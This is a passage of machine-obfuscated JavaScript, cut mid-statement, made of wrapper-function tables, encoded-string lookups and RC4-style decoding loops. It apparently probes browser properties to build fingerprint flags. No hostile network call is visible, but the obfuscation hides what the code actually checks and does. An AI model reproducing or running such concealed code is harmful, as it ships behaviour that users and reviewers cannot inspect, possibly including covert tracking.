eT-ey;},'yNGVE':function(eT,ey){return eT+ey;},'iDpOh':function(eT,ey){return eT%ey;},'JvROv':function(eT,ey){return eT||ey;},'iiWGL':function(eT,ey){return eT===ey;},'gmPTX':'yDhhx','xvOAi':function(eT,ey,eb){return eT(ey,eb);},'LVlLO':function(eT,ey){return eT(ey);},'jJRhd':function(eT,ey){return eT+ey;},'jpgvQ':function(eT,ey){return eT%ey;},'SYkfM':function(eT,ey){return eT<ey;},'tURVD':function(eT,ey){return eT==ey;},'lwIrX':function(eT,ey){return eT%ey;},'bNzWH':function(eT,ey){return eT+ey;},'BtLxU':eQ(0xd21),'CxPDV':function(eT,ey){return eT+ey;},'hPACN':function(eT,ey){return eT+ey;},'Wttft':function(eT,ey){return eT===ey;},'BZpvt':eQ(0x63e),'nddoC':eQ(0x540),'MNetL':function(eT,ey){return eT===ey;},'iEfpC':function(eT,ey,eb){return eT(ey,eb);},'qlroz':function(eT,ey,eb){return eT(ey,eb);},'hlPdl':function(eT,ey,eb){return eT(ey,eb);},'aGWeO':'w@n7','aSicT':function(eT,ey){return eT*ey;},'KTUkp':function(eT,ey){return eT(ey);},'iDfZl':eQ(0x281),'mzvZy':eQ(0xb5f),'GNIke':function(eT,ey){return eT===ey;},'IPnVN':function(eT,ey,eb){return eT(ey,eb);},'gCRBS':function(eT,ey,eb){return eT(ey,eb);},'oGXld':function(eT,ey,eb){return eT(ey,eb);},'sSrdY':eQ(0x43a),'BVyRl':function(eT,ey){return eT>=ey;},'mmOsK':function(eT,ey){return eT<ey;},'utzRf':function(eT,ey,eb){return eT(ey,eb);},'OibRF':eQ(0x361),'RbWfy':function(eT,ey){return eT<=ey;},'RqiRr':'LCqCa','GQqZl':eQ(0x4ab),'qrAce':'jlBbS','KvxvO':function(eT,ey,eb){return eT(ey,eb);},'hjnoP':eQ(0x505),'sLnEM':eQ(0x918),'EwSvs':eQ(0x26c),'vejQJ':eQ(0xbf4),'auVpQ':eQ(0xe32),'Wqcng':function(eT,ey,eb){return eT(ey,eb);},'GLWKU':function(eT,ey,eb){return eT(ey,eb);},'kttxW':function(eT,ey){return eT>=ey;},'kLMZo':function(eT,ey){return eT===ey;},'zMscu':'IfgZv','sbQhd':eQ(0x7dd),'FnPYR':'OaXjD','ofUmi':eQ(0x4d0),'qsJbm':function(eT,ey,eb){return eT(ey,eb);},'gWyMG':'BU!c','EFDvF':eQ(0x486),'ZTuqq':eQ(0x230),'JWAbg':function(eT,ey,eb){return eT(ey,eb);},'Ralwq':eQ(0xd98),'sCGuZ':'yfq9','AkZnm':function(eT,ey){return eT>ey;},'giGcH':function(eT,ey){return eT>ey;},'ykioR':function(eT,ey,eb){return eT(ey,eb);},'sAZqP':eQ(0x873),'YnkJk':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'AiKYa':eQ(0x790),'wazXL':function(eT,ey){return eT>=ey;},'XXiJo':'ikIQn','gDtav':eQ(0x51b),'idbJC':function(eT,ey){return eT>=ey;},'rOWdd':function(eT,ey){return eT!=ey;},'snihC':function(eT,ey,eb){return eT(ey,eb);},'lZWLc':eQ(0xbab),'MSlIO':function(eT,ey,eb){return eT(ey,eb);},'rztEZ':'zUAq','RoXje':eQ(0xd85),'NQFqr':eQ(0x3ad),'PVWqL':eQ(0x8ca),'JmeAA':function(eT){return eT();},'LKkXz':eQ(0x9d7),'EMvFk':function(eT,ey){return eT<ey;},'Gqymy':eQ(0x706),'RrBfS':eQ(0xaa5),'hKYgj':function(eT,ey){return eT>=ey;},'NJoeN':function(eT,ey){return eT<ey;},'igSdi':eQ(0xb5d),'Uejhe':eQ(0xa72),'bttwo':'paEbJ','ywTDB':function(eT,ey){return eT<ey;},'aCnii':function(eT,ey){return eT===ey;},'vtZEf':eQ(0x43f),'ciwYM':function(eT,ey){return eT<ey;},'WYnye':function(eT,ey){return eT>=ey;},'KlyZb':eQ(0xc57),'KpyBH':function(eT,ey){return eT!==ey;},'DNJtB':'vyBJH','tETrx':function(eT,ey){return eT>=ey;},'gunPu':function(eT,ey,eb){return eT(ey,eb);},'xtSqB':function(eT,ey,eb){return eT(ey,eb);},'donZM':eQ(0xb2e),'EnuKi':function(eT,ey){return eT!==ey;},'zBnDr':'zOqRP','hgMvV':'HwINl','SvWmH':function(eT,ey){return eT>=ey;},'jxkVX':function(eT,ey){return eT<ey;},'LaGLH':eQ(0x33b),'qEmjr':function(eT,ey){return eT<ey;},'KyfvJ':function(eT,ey){return eT!==ey;},'DWPsn':eQ(0x635),'ectav':'ZmKJJ','pdfmP':function(eT,ey){return eT%ey;},'KaXEQ':function(eT,ey){return eT>=ey;},'xxIdw':function(eT,ey){return eT!==ey;},'essSI':'HEzkL','CkPZV':eQ(0xa33),'fweyV':function(eT,ey,eb){return eT(ey,eb);},'VsEfn':function(eT,ey,eb){return eT(ey,eb);},'dDxeA':eQ(0xe05),'hHzdw':eQ(0x630),'XlRCU':function(eT,ey){return eT(ey);},'LwmPs':function(eT,ey,eb){return eT(ey,eb);},'RTmJF':'ogsMy','DlVSN':function(eT,ey,eb){return eT(ey,eb);},'aRTJX':eQ(0xaf0),'fhwiK':function(eT,ey){return eT<ey;},'pgznx':eQ(0xe40),'nrzpB':eQ(0x4a0),'DKFlv':function(eT,ey,eb){return eT(ey,eb);},'bvdFo':'&zO9','vBsaw':eQ(0x2a0),'yzuEu':function(eT,ey){return eT>=ey;},'lVUUK':function(eT,ey){return eT<ey;},'dsyWp':function(eT,ey){return eT>ey;},'CAfLG':function(eT,ey){return eT%ey;},'JUJrY':eQ(0x220),'ExgHC':eQ(0x40f),'hTqyD':eQ(0xd9f),'fyMIX':function(eT,ey,eb){return eT(ey,eb);},'SeMjZ':eQ(0xcda),'fHWEw':eQ(0xb1c),'JHThE':function(eT,ey){return eT+ey;},'aHWgQ':eQ(0x960),'GxhJQ':function(eT,ey){return eT>ey;},'VivIk':'DXJH','QdDIC':'0N35','Euqgg':function(eT,ey){return eT<ey;},'pWspb':'oBQTJ','TOomj':function(eT,ey){return eT<ey;},'VgUKb':function(eT,ey){return eT<ey;},'lnfbF':eQ(0x59a),'zeDGG':'DtEMM','LBwRC':eQ(0x95b),'xTLVn':'mVIY','jYTOK':function(eT,ey){return eT===ey;},'Loiid':eQ(0xbd7),'KBmcI':eQ(0x7b4),'ZKOQK':function(eT){return eT();},'mtXkD':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'HJYYS':function(eT,ey,eb,ef,eK,ep,eY,eo){return eT(ey,eb,ef,eK,ep,eY,eo);},'yVVmi':function(eT,ey,eb,ef,eK,ep,eY,eo){return eT(ey,eb,ef,eK,ep,eY,eo);},'fbSew':function(eT,ey,eb,ef,eK,ep,eY,eo){return eT(ey,eb,ef,eK,ep,eY,eo);},'mlIGZ':function(eT,ey,eb,ef,eK,ep,eY,eo){return eT(ey,eb,ef,eK,ep,eY,eo);},'cYyCp':function(eT,ey,eb,ef,eK,ep,eY,eo){return eT(ey,eb,ef,eK,ep,eY,eo);},'tDtos':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'iUHLj':eQ(0x9c3),'DPBCz':'oXiPk','zDVcN':eQ(0xa62),'ATjba':function(eT,ey,eb){return eT(ey,eb);},'vPeDj':function(eT,ey){return eT!==ey;},'ZPlkd':eQ(0x18a),'Frrfj':function(eT,ey){return eT!==ey;},'EafJj':eQ(0x9ac),'vtPDv':eQ(0x287),'vnToC':function(eT,ey,eb){return eT(ey,eb);},'ZtWhv':eQ(0xd9e),'xfyjh':function(eT,ey,eb){return eT(ey,eb);},'nTNks':eQ(0x296),'LMDTF':function(eT,ey,eb){return eT(ey,eb);},'lRsYh':eQ(0x60e),'NFmIn':'AZzqU','BwjQW':function(eT,ey,eb){return eT(ey,eb);},'OeRgi':eQ(0x9de),'rrpUL':function(eT,ey,eb){return eT(ey,eb);},'lzvOV':'BLpC','gHMPD':function(eT,ey,eb){return eT(ey,eb);},'kGOtk':eQ(0x63a),'dJTwm':eQ(0x934),'iTUqQ':function(eT,ey){return eT(ey);},'yWKEj':function(eT,ey){return eT+ey;},'zTwmT':function(eT,ey,eb){return eT(ey,eb);},'QGeHs':eQ(0x782),'uydDJ':eQ(0x183),'woeil':function(eT,ey,eb){return eT(ey,eb);},'uXIBB':function(eT,ey,eb){return eT(ey,eb);},'cuUfE':'AVnO','Ljhki':function(eT,ey){return eT<ey;},'hLrlG':eQ(0x392),'FJKZj':eQ(0xb21),'xxJoE':function(eT,ey,eb){return eT(ey,eb);},'ENauJ':eQ(0x20f),'yYPPt':function(eT,ey,eb){return eT(ey,eb);},'dCJrI':function(eT,ey){return eT===ey;},'bHMFt':eQ(0xbcb),'Wkyuo':eQ(0xb7c),'Gcvuh':function(eT,ey,eb){return eT(ey,eb);},'njzjN':'Jwv8','uTUWl':eQ(0x57d),'jZGwL':function(eT,ey,eb){return eT(ey,eb);},'fAPnD':'KCV3','iMCdU':function(eT,ey,eb){return eT(ey,eb);},'CFBNP':eQ(0x8d1),'LWINt':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'gScYD':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'GFYhH':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'Iqlhu':function(eT,ey){return eT>ey;},'GrXKC':'mFBZE','UsquL':function(eT,ey){return eT<ey;},'kyakC':function(eT,ey){return eT===ey;},'sUTac':eQ(0x7b7),'OwHVH':function(eT,ey){return eT===ey;},'WFpzP':eQ(0x1ea),'rRUZI':eQ(0xb3e),'EPyhi':function(eT,ey){return eT<ey;},'FSKPD':'vXuBA','LpvXq':function(eT,ey){return eT===ey;},'GvbWF':eQ(0x6de),'FBfgc':function(eT,ey){return eT===ey;},'BGOnJ':function(eT,ey){return eT!==ey;},'oyTRJ':eQ(0x5fb),'bfsCD':eQ(0xbe9),'qbIBd':function(eT,ey){return eT===ey;},'uRUVt':'WzOek','NRSNV':eQ(0x14f),'lpJAE':eQ(0xcd6),'tBSvt':eQ(0x5f3),'iWkdc':function(eT,ey){return eT===ey;},'ISiXN':function(eT,ey){return eT+ey;},'CWisk':function(eT,ey){return eT!==ey;},'slmNs':eQ(0xe03),'aeKuR':eQ(0x1be),'xYIad':eQ(0x46e),'OLCfi':eQ(0x266),'sWlFw':function(eT,ey,eb){return eT(ey,eb);},'XuzSZ':eQ(0x888),'ACoJn':eQ(0x680),'XUECM':'q0BS','MUfqf':eQ(0xdf1),'YSfVf':function(eT,ey,eb){return eT(ey,eb);},'AmNTn':eQ(0x96a),'BxsIP':function(eT,ey){return eT===ey;},'RJRwy':eQ(0x8be),'vuTix':eQ(0x16f),'FpLnN':eQ(0x983),'KHsJj':eQ(0x9d8),'gBDbs':eQ(0x564),'NwBmc':function(eT,ey){return eT%ey;},'eUHAQ':eQ(0xd73),'MkWik':function(eT,ey){return eT+ey;},'pXBcJ':function(eT,ey){return eT<ey;},'lhIgV':function(eT,ey){return eT%ey;},'iaueN':function(eT,ey){return eT+ey;},'tkhOV':'BLsk','exPYh':function(eT,ey){return eT!==ey;},'UhNMQ':eQ(0x23c),'HSMLo':'H47N','sHJOM':'lCE3','GUIKQ':function(eT,ey){return eT/ey;},'sljMt':function(eT,ey,eb,ef,eK,ep,eY,eo){return eT(ey,eb,ef,eK,ep,eY,eo);},'MgWAa':function(eT,ey,eb,ef,eK,ep,eY,eo){return eT(ey,eb,ef,eK,ep,eY,eo);},'xdKhX':function(eT,ey,eb,ef,eK,ep,eY,eo){return eT(ey,eb,ef,eK,ep,eY,eo);},'TUTtu':eQ(0xdb9),'TzlEA':eQ(0x8b1),'Tjqlj':function(eT,ey){return eT===ey;},'BMEBr':eQ(0x8b4),'RsKAK':function(eT,ey,eb){return eT(ey,eb);},'kJjWe':eQ(0x6f5),'aZiTb':eQ(0x791),'pQpEI':'%DzZ','OOJzZ':function(eT,ey,eb){return eT(ey,eb);},'CvioM':function(eT,ey,eb){return eT(ey,eb);},'agyZZ':eQ(0x359),'LQUcF':function(eT,ey){return eT!==ey;},'HGrqx':eQ(0xb72),'FQhcl':function(eT,ey,eb){return eT(ey,eb);},'HFHhw':function(eT,ey){return eT<ey;},'UErcO':function(eT,ey){return eT!==ey;},'ZoSAA':eQ(0xb37),'Hvsqm':function(eT,ey,eb){return eT(ey,eb);},'shLpY':function(eT,ey){return eT(ey);},'VJFzz':eQ(0x4e6),'WbRCh':function(eT,ey,eb){return eT(ey,eb);},'INQaH':'JJgRc','aRkPg':function(eT,ey,eb){return eT(ey,eb);},'RehMp':eQ(0xee),'tBELZ':function(eT,ey){return eT===ey;},'vPQrD':function(eT,ey,eb){return eT(ey,eb);},'bWpBF':function(eT,ey,eb,ef,eK,ep){return eT(ey,eb,ef,eK,ep);},'IclLd':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'MGssR':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'uuYBm':function(eT,ey,eb){return eT(ey,eb);},'RzdJy':eQ(0xcb4),'YNGzL':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'QFrUk':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'MIQDK':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'CxhRr':function(eT,ey,eb,ef){return eT(ey,eb,ef);},'UeKUP':function(eT,ey,eb){return eT(ey,eb);},'hzOdI':eQ(0xb95),'eNgZv':function(eT,ey){return eT>>>ey;},'VBtqr':eQ(0x470),'REmpK':function(eT,ey){return eT+ey;},'uUYcT':'DdUl','uNPjy':function(eT,ey,eb){return eT(ey,eb);},'VZzLD':function(eT,ey,eb){return eT(ey,eb);},'IqFSx':eQ(0x609),'FSPTK':function(eT,ey,eb){return eT(ey,eb);},'pQvzl':eQ(0x933),'zECet':function(eT,ey){return eT>>>ey;},'XUrzJ':function(eT,ey,eb){return eT(ey,eb);},'iMlBz':function(eT,ey){return eT+ey;},'cUlpe':function(eT,ey){return eT+ey;},'NrTNx':function(eT,ey,eb){return eT(ey,eb);},'QJKTj':function(eT,ey,eb){return eT(ey,eb);}},ez,eg,el,eI,eW,eA,eF,eH,ed,eP,et;function eu(eT,ey){var eb=eQ,ef={'seMLQ':function(eB,es,k0){var k1=eq;return ei[k1(0x4a4)](eB,es,k0);}};if(ei['NKPfu'](eb(0x30e),ei[eb(0x5d1)]))return ef[eb(0x62a)](_0x1bb078,_0x1e53e5[0x5],_0x58d0e5);else{var eK=ei['XWXOT'][eb(0x783)]('|'),ep=0x0;while(!![]){switch(eK[ep++]){case'0':return eo;case'1':for(eY=ei[eb(0x2f5)](ei['CQxXY'](em,0x2),0x1),eo=[],eX=0x0;ei[eb(0x2f9)](eX,eh);eX++)eo[eX]=eT[eX];continue;case'2':if(eY){for(ex=0x0;ei[eb(0x2f9)](ex,em);ex++)eO=eo[ei[eb(0xd2e)](jP,0xb7,ei[eb(0xd12)])](),eo[ei[eb(0xd2e)](jP,0x88,ei[eb(0x92c)])](eO);}else{for(eR=0x0;ei['mjpgg'](eR,em);eR++)ev=eo[ei['rWjRX'](jP,0xb0,eb(0x698))](),eo[jP(0xce,ei[eb(0x7c8)])](ev);}continue;case'3':if(em=ei[eb(0x317)](em+0xa,0xa),em%=eh,em===0x0)return eT;continue;case'4':var eY,eo,eX,ex,eO,eR,ev,eh=eT[ei[eb(0x7c5)](jP,0x77,ei[eb(0x6c5)])],em=ei[eb(0x883)](ey,0xa);continue;}break;}}}return ei['tDtos'](eE,0x11,Q,0x80000,0x40,0x1000000,function(){var eT=eQ,ey={'zxBpt':function(eb,ef){var eK=eq;return ei[eK(0xc40)](eb,ef);}};if(ei['NKPfu'](ei[eT(0x427)],ei[eT(0x68b)]))return ei[eT(0x2ce)](e3,0x0)&&e2>0x0;else{if(ey['zxBpt'](_0x496a27[_0x433d78[0xd]](_0x32fb49[0xf]),-0x1))return _0x2b96d3;try{if(_0x974522[0x3][_0x13fe9a[0xb]](_0x1e3852,_0x12669f[0xc]))return _0x3c0a44;}catch(eb){return _0xfbca09;}}}),eG!=null&&ei['tBELZ'](eG[ei[eQ(0xa5e)](jP,0x120,ei['VivIk'])](ei[eQ(0xc80)](jP,0xec,'7DXa')),-0x1)&&ei[eQ(0xbbf)](eE,0x5,ek,0x80,0x8000,0x100000,er),ei[eQ(0xdd9)](eE,0xd,Q,0x40000,0x400000,0x2000),eE(0xc,ek,0x40000,0x4,0x10000),eE(0x5,ek,0x20000000,0x200,0x4,function(){var eT=eQ;return ei[eT(0xa4e)](ei[eT(0x865)],ei[eT(0x101)])?ei[eT(0x9a8)](_0x59e26c,0x0):Z[ei[eT(0xd2e)](jP,0x102,eT(0x142))][ei[eT(0x489)](jP,0xf0,ei['IrEhZ'])](ei[eT(0x489)](jP,0x10f,ei[eT(0xcca)]))||Z[ei[eT(0x264)](jP,0xbc,eT(0x79f))][ei[eT(0x9aa)](jP,0xf0,ei[eT(0xb09)])](ei['VPwSd'](jP,0x10f,ei[eT(0xcca)]));}),ei['IclLd'](eE,0x10,ek,0x4,0x1000,0x200000,function(){var eT=eQ;return ei['DNFkY']===eT(0x4a5)?ei[eT(0x4c4)](_0x177fc1,_0x97d833,ei['aHfoY'](_0x25b978,0xdb,ei[eT(0x788)])):ei[eT(0x533)](eC,je[ei[eT(0x1e9)](jP,0x9e,ei[eT(0xe1f)])][ei[eT(0x6e7)](jP,0xdf,ei['bNeSU'])])||ei[eT(0x9a8)](eC,je[ei[eT(0x655)](jP,0x9e,ei['GlsYO'])][jP(0xd6,ei[eT(0x7ab)])])||ei[eT(0x9a8)](eC,je[ei[eT(0x8c3)](jP,0x9e,ei[eT(0xe1f)])][ei[eT(0x676)](jP,0x8e,eT(0x83f))])||ei[eT(0x533)](eC,je[ei[eT(0x9aa)](jP,0x9e,ei[eT(0xe1f)])][ei[eT(0x6e7)](jP,0x10a,ei[eT(0xff)])]);}),ei['MGssR'](eE,0xe,Q,0x4000,0x10000,0x800000,function(){var eT=eQ;if(ei[eT(0xc40)](ei['sBrcH'],eT(0x324)))return ei[eT(0xbc4)](eC,je[ei[eT(0x4c4)](jP,0x9e,eT(0x471))][ei[eT(0x264)](jP,0x128,eT(0x9de))]);else{for(var ey=0x0,eb=_0x5bd589[_0x16b7a6[0x2b]];ei[eT(0x2f9)](ey,eb);ey++){_0xc89111[_0x34d9b0[0x1f]](_0x13c74f[0x1a](_0x293493[0xd]())),eb=_0x2d8017[_0xdb1fe5[0x2b]];}return _0x2f1c8c(_0x49c59b[0x0]);}}),ei[eQ(0xbbf)](eE,0xa,ek,0x8000,0x200000,0x1,function(){var eT=eQ;if(ei[eT(0xa02)](ei[eT(0x6aa)],ei['gmPTX']))return ei[eT(0x533)](eC,je[ei[eT(0xd2e)](jP,0x9e,eT(0x471))][ei[eT(0xbcc)](jP,0xe3,eT(0x392))]);else{var ey={'xsXWX':function(eb,ef){var eK=eT;return ei[eK(0xb0c)](eb,ef);},'NgdbR':function(eb,ef){var eK=eT;return ei[eK(0x26a)](eb,ef);},'QOiwy':function(eb,ef){return ei['iDpOh'](eb,ef);},'tOZxK':function(eb,ef){return eb!=ef;},'NhWSo':function(eb,ef){return eb<ef;},'LSZRm':function(eb,ef){return ei['JvROv'](eb,ef);}};return++_0xe465c1,_0x253561%_0x230fce?_0x593866:(function(){var eb=eT,ef={'hNohh':function(eK,ep){return eK!=ep;},'EQdLw':function(eK,ep){var eY=eq;return ey[eY(0xdc6)](eK,ep);},'pLQcQ':function(eK,ep){var eY=eq;return ey[eY(0x2d0)](eK,ep);},'YAygh':function(eK,ep){var eY=eq;return ey[eY(0xd59)](eK,ep);}};return _0x161003=_0x2e4d8d,_0xfab904++,ey[eb(0xaa8)](ey[eb(0xdc6)](ey[eb(0x2d0)](_0x694dc3,_0x263a7a)[_0x254f7d[0x29]](ey[eb(0x2d0)](_0x5dff73,0xf)),0xa),0x0)&&ey[eb(0x666)](ey[eb(0xdc6)](+new _0x4595bd[0x17](),_0x376c37[eb(0xcc2)][_0x5d1f8b[0x0]]),_0xf56b0b*0x9)?(_0xcba8f8=ey['LSZRm'](!_0x2b7b1,!_0x2e78b5)||!_0x4cf46c?_0x36c5a8:_0x24e6a2,(function(){var eK=eb;return ef[eK(0x90a)](ef[eK(0x9c7)](ef[eK(0xb85)](_0x472cfd[0x19](_0x1617fb[0x1d],_0x4e4b7a[0x22])[_0x582bbc[0x20]][_0x4aec6e[0x22]],_0x2204a5)[_0x53d562[0x29]](0x9),0x28),0x0)?(_0xf8fcb0=_0x4b05ab?_0x41c347:_0x3a8d0f,_0x5be435):_0x3300ce[0x2c](ef[eK(0x603)](_0x4d21bf,_0x34ab91));}())):_0x515dac[0x2c](ey['xsXWX'](_0x1ee825,_0x1eb3a8[_0x54694e[0x2b]]));}());}}),ei[eQ(0xd19)](eE,0x7,Q,0x200,0x200000,0x8000000,function(){var eT=eQ;if(ei[eT(0x8db)](ei[eT(0x1aa)],ei[eT(0xb73)])){var ey,eb,ef=[],eK=0x0,ep=_0x589921;for(ey=0x0,_0x36ea8a=ei[eT(0x6a5)](_0x208c24,_0x25eb6a);ey<0x100;ey++)ef[ey]=ey;for(ey=0x0;ey<0x100;ey++)eK=ei[eT(0x26a)](ei[eT(0x413)](eK,ef[ey]),_0x1c116d[_0x6e1c94[0x29]](ei[eT(0xa79)](ey,_0x1e8f4c[_0x4d95b0[0x2b]])))%0x100,eb=ef[ey],ef[ey]=ef[eK],ef[eK]=eb;ey=0x0,eK=0x0;for(var eY,eo=0x0;ei[eT(0x56e)](eo,_0x465f50[_0x3c1e63[0x2b]])&&(ei[eT(0xb64)](ei[eT(0x57e)](eo,0x2),0x0)||eo<0x3e7);eo=ei[eT(0x862)](eY=eo,0x1)){var eX=ei[eT(0xd7f)][eT(0x783)]('|'),ex=0x0;while(!![]){switch(eX[ex++]){case'0':eb=ef[ey];continue;case'1':ep+=_0x2deb8b[0x1c](_0x30fb60[_0x4e12ef[0x29]](eo)^ef[(ef[ey]+ef[eK])%0x100]);continue;case'2':eK=ei[eT(0x9cc)](eK,ef[ey=ei['CQxXY'](ei['hPACN'](ey,0x1),0x100)])%0x100;continue;case'3':ef[eK]=eb;continue;case'4':ef[ey]=ef[eK];continue;}break;}}return ep;}else return ei[eT(0x5e1)](eC,je[ei[eT(0x4a4)](jP,0x9e,ei[eT(0xe1f)])][ei[eT(0x8bb)](jP,0xd6,ei[eT(0x7ab)])]);}),eE(0x10,ek,0x2000,0x8000,0x2000000,function(){var eT=eQ;return eC===je[ei[eT(0x7c6)](jP,0x9e,eT(0x471))][ei[eT(0x28d)](jP,0x8e,ei[eT(0x7ac)])];}),eE(0x10,ek,0x1000000,0x10000000,0x10,function(){var eT=eQ;if(ei['iDfZl']===ei[eT(0x626)]){if(+new _0x5393aa[0x12]()-_0x108e6b[eT(0xcc2)][_0x49e5b5[0x0]]>ei[eT(0x3d3)](_0x4e6058,0xb5))return _0x2eee18[0x2a](),ei['KTUkp'](_0x2eb2ad,_0x11bc7f);if(!_0x4726a4[0x16](~_0x58a9ad))return _0x264809;return _0x469093[0x2a](),_0x53a4c9(_0x55dd37);}else return ei[eT(0x48a)](eC,je[ei['BQTwU'](jP,0x9e,ei[eT(0xe1f)])][ei[eT(0x551)](jP,0x10a,ei['QCFnE'])]);}),jx&&(Z[ei['zTwmT'](jP,0x123,'HVKv')][ei[eQ(0x1f2)](jP,0xf3,ei[eQ(0x152)])]=0x32),(function(){var eT=eQ,ey={'TIXzi':eT(0xcd8),'BekXr':function(eo,eX,ex){var eO=eT;return ei[eO(0x777)](eo,eX,ex);},'AWtnU':function(eo,eX){return eo!==eX;},'QQrHF':function(eo,eX,ex){var eO=eT;return ei[eO(0x6f3)](eo,eX,ex);},'iuMpc':ei[eT(0x5bb)],'Tljir':function(eo,eX){var ex=eT;return ei[ex(0xbc4)](eo,eX);},'mQaUo':ei[eT(0x116)],'wpVtO':function(eo,eX){var ex=eT;return ei[ex(0x73d)](eo,eX);},'QYEfY':eT(0x6fe),'YrTPW':function(eo,eX,ex){var eO=eT;return ei[eO(0x20e)](eo,eX,ex);},'QQJJC':function(eo,eX){var ex=eT;return ei[ex(0x3d3)](eo,eX);},'peFYJ':function(eo,eX){var ex=eT;return ei[ex(0xc0c)](eo,eX);},'Tvomy':ei[eT(0x9d1)],'MOcAr':function(eo,eX,ex){var eO=eT;return ei[eO(0x419)](eo,eX,ex);},'xSUWZ':function(eo,eX,ex){return eo(eX,ex);},'CmtkW':ei[eT(0x4de)],'OpxtB':function(eo,eX){return ei['SvWmH'](eo,eX);},'AeKcZ':function(eo,eX){var ex=eT;return ei[ex(0x71b)](eo,eX);},'bUfZW':function(eo,eX){var ex=eT;return ei[ex(0x243)](eo,eX);},'ovdpk':function(eo,eX){var ex=eT;return ei[ex(0xa79)](eo,eX);},'gnMdI':function(eo,eX){return eo!==eX;},'pCGpL':ei[eT(0x1c8)],'MtphP':ei['nrzpB'],'paYos':function(eo,eX,ex){var eO=eT;return ei[eO(0x622)](eo,eX,ex);},'Kbmfy':ei[eT(0x2d7)],'cOxgy':function(eo,eX,ex){return eo(eX,ex);},'ituvj':ei[eT(0xb83)],'eFxsZ':eT(0x3e5),'PnvcZ':function(eo,eX){return ei['yzuEu'](eo,eX);},'cFPQw':function(eo,eX){var ex=eT;return ei[ex(0xc3c)](eo,eX);},'IdEID':ei[eT(0x48d)],'LKdSa':eT(0x985),'dfAiO':function(eo,eX){return eo===eX;},'jFKvL':function(eo,eX){return eo!==eX;},'ZerFs':function(eo,eX){var ex=eT;return ei[ex(0x57c)](eo,eX);},'BbXcP':function(eo,eX){return ei['CAfLG'](eo,eX);},'NtipF':function(eo,eX){return ei['WBWYp'](eo,eX);},'abxIQ':function(eo,eX){return ei['iiWGL'](eo,eX);},'XfCmk':ei[eT(0x561)],'MWvzF':function(eo,eX,ex,eO,eR,ev,eh){return eo(eX,ex,eO,eR,ev,eh);},'GPvxF':eT(0xa71),'DTiIl':ei[eT(0x40b)],'TbHFF':function(eo,eX,ex){var eO=eT;return ei[eO(0xd66)](eo,eX,ex);},'UvHrO':ei[eT(0x159)],'PhRKw':function(eo,eX,ex){var eO=eT;return ei[eO(0xb89)](eo,eX,ex);},'uMIbD':ei[eT(0x835)],'sbGHK':ei[eT(0x7be)],'tnOhX':function(eo,eX){var ex=eT;return ei[ex(0x93f)](eo,eX);},'tOLUK':eT(0xccf),'YRXuf':function(eo,eX){return eo===eX;},'OjbRB':function(eo,eX){return eo!==eX;},'fwjbP':function(eo,eX){var ex=eT;return ei[ex(0xb0c)](eo,eX);},'YlWib':function(eo,eX){return ei['JHThE'](eo,eX);},'mObSA':function(eo,eX){return ei['aSicT'](eo,eX);},'AQrMG':ei[eT(0x935)],'dvCQr':function(eo,eX){return ei['GxhJQ'](eo,eX);},'VpAwi':ei[eT(0x326)],'bRHjA':ei[eT(0x995)],'zdbVp':eT(0xdde),'wAVUm':function(eo,eX){var ex=eT;return ei[ex(0x72d)](eo,eX);},'DaQRS':ei[eT(0x15f)],'XtNsS':function(eo,eX){var ex=eT;return ei[ex(0xeb)](eo,eX);},'vFdDr':function(eo,eX){return ei['TOomj'](eo,eX);},'bZZCu':function(eo,eX){return ei['VgUKb'](eo,eX);},'Vcfmq':function(eo,eX,ex){var eO=eT;return ei[eO(0xbcc)](eo,eX,ex);},'MORVg':ei['lnfbF'],'OJOPq':function(eo,eX){var ex=eT;return ei[ex(0xc91)](eo,eX);},'aBmFi':ei[eT(0xb9c)],'BSotA':ei[eT(0xc5a)],'Groxu':function(eo,eX,ex){var eO=eT;return ei[eO(0x655)](eo,eX,ex);},'tBIAU':ei[eT(0xa99)]};if(ei[eT(0xc88)](ei['Loiid'],ei[eT(0x667)]))return ei['gCRBS'](_0x36a4d0,_0x5510c8,ei[eT(0x29c)](_0x21d67a,0x74,ei[eT(0x48e)]));else{var eb,ef,eK,ep,eY;function eo(){var eX=eT,ex={'NjBsi':function(k1,k2){var k3=eq;return ei[k3(0x4ae)](k1,k2);},'WCiHa':function(k1,k2){var k3=eq;return ei[k3(0x11d)](k1,k2);},'jMcjC':function(k1,k2){return k1==k2;},'AdgAR':ei[eX(0x6c5)],'wykLq':function(k1,k2,k3){var k4=eX;return ei[k4(0x418)](k1,k2,k3);},'ddkIJ':ei['OibRF'],'aokOA':function(k1,k2){var k3=eX;return ei[k3(0x93f)](k1,k2);}};if(ei[eX(0xa4e)](ei[eX(0xd40)],ei[eX(0x7e2)]))return ex[eX(0xd58)](_0x3f8515,0xc)&&ex[eX(0x7a6)](_0x4e10c6,0xe);else{var eO,eR,ev,eh,em,eB=[q,q];try{if(ei[eX(0x656)]===ei['qrAce']){if(eO=new Z[(ei[eX(0x700)](jP,0x123,ei[eX(0xa46)]))]()[ei[eX(0x1e9)](jP,0x11d,ei['sLnEM'])],eO!=null){for(eR=eO[ei[eX(0x676)](jP,0x12f,ei[eX(0x7b8)])](ei[eX(0x6a5)](jN,ei[eX(0x418)](jP,0x7c,ei['vejQJ']))),eB[0x1]=eR,ev=jN(ei[eX(0x4a4)](jP,0xe4,ei[eX(0x43b)]),ei[eX(0x372)](jP,0x103,'IiPp')),eh=eR[ei[eX(0xd66)](jP,0x77,eX(0x985))]-0x1;ei[eX(0x301)](eh,0x0);eh--)if(em=eR[eh][jP(0xa9,eX(0x17a))](ev,Q),em){if(ei[eX(0xc91)](ei[eX(0x6d5)],ei['sbQhd']))return 